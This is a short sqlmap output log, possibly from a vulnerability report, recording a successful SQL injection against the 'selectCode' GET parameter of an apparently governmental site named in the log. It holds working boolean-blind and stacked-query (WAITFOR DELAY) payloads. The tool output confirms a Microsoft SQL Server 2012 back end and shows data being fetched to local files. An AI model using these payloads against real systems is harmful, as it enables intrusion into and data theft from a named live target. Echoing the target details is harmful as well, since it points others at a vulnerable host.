 Parameter: selectCode (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: selectCode=' OR 'ns'='ns' AND 2235=2235 AND 'ogZV'='ogZV
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: selectCode=' OR 'ns'='ns';WAITFOR DELAY '0:0:5'--
---
[03:32:03] [INFO] testing Microsoft SQL Server
[03:32:04] [INFO] confirming Microsoft SQL Server
[03:32:06] [INFO] the back-end DBMS is Microsoft SQL Server
web application technology: JSP
back-end DBMS: Microsoft SQL Server 2012
[03:32:06] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\jiyang.jnjcy.gov.cn'